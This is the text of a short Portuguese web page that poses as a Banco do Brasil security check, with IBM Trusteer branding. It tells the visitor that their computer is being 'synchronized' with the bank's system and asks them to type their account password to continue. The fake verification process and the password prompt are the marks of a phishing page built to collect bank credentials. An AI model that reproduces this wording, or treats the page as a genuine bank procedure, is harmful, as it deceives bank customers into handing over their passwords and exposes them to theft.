 Ambiente seguro
Confirmação de titularidade...
A verificação está sendo procesada...
Para sua segurança, os canais de acesso do auto atendimento possuem senhas especificas.
O sucesso dessa medida, no entanto, também dependem de alguns cuidados que você pode ter
com suas senhas, que contribuem ainda mais para sua segurança Online.
Para sua segurança, seu computador será sincronizado com nosso sistema.
Digite sua senha para continuar a atualização.
Senha da Conta: CONFIRMAR
IBM Trusteer
Banco do Brasil S/A